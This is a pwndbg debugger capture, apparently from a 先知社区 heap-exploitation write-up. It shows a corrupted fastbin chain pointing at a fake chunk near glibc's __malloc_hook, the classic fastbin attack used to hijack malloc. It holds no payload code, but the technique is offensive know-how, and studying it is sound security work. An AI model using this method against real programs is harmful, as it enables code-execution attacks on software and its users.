 pwndbg> fastbins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x555555757160 —▸ 0x555555757020 —▸ 0x7ffff7dd1aed (_IO_wide_data_0+301) ◂— 0xfff7a92e20000000
0x80: 0x0
pwndbg> x/8xg 0x7ffff7dd1aed
0x7ffff7dd1aed <_IO_wide_data_0+301>: 0xfff7dd0260000000 0x000000000000007f
0x7ffff7dd1afd: 0xfff7a92e20000000 0xfff7a92a0000007f
0x7ffff7dd1b0d <__realloc_hook+5>: 0x000000000000007f 0x0000000000000000
0x7ffff7dd1b1d: 0x0000000000000000 0x0000000000000000
pwndbg> x/xg 0x7ffff7dd1aed+0x23
0x7ffff7dd1b10 <__malloc_hook>: 0x0000000000000000
pwndbg>
[15] 1:bash*Z
先知社区